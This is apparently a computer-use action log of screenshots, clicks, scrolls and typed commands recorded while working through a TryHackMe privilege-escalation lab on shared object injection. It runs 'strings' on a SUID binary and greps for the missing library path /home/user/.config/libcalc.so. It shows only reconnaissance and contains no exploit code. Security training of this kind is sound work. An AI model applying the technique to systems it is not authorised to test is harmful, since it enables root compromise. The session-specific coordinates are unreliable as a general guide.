
{"action": "type", "text": "strings"}
- Run strings on /usr/local/bin/suid-so and highlight the libdl.so.2 and libm.so.6 lines
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [139, 362], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [155, 359], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [127, 324], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [80, 344], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [94, 120], "coordinate": [2, 120]}

{"action": "left_click", "coordinate": [143, 304]}

{"action": "left_click_drag", "start_coordinate": [81, 341], "coordinate": [3, 343]}
{"action": "left_click", "coordinate": [59, 344]}
{"action": "scroll", "coordinate": [126, 383], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [126, 381], "scroll_direction": "down", "scroll_amount": 2}

- Read Task 12's shared object injection steps, switching between TryHackMe and the terminal
{"action": "left_click", "coordinate": [915, 10]}
{"action": "scroll", "coordinate": [195, 396], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [247, 273]}
{"action": "scroll", "coordinate": [242, 311], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [237, 327], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [238, 576]}

{"action": "scroll", "coordinate": [84, 282], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [885, 7]}

{"action": "left_click", "coordinate": [238, 577]}

{"action": "scroll", "coordinate": [122, 381], "scroll_direction": "down", "scroll_amount": 1}

{"action": "type", "text": "strings /usr/local/bin/suid-so"}

{"action": "type", "text": " | grep libcalc"}
- Run strings on suid-so piped to grep libcalc, then highlight /home/user/.config/libcalc.so
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [34, 483], "coordinate": [237, 484]}
{"action": "left_click", "coordinate": [243, 484]}
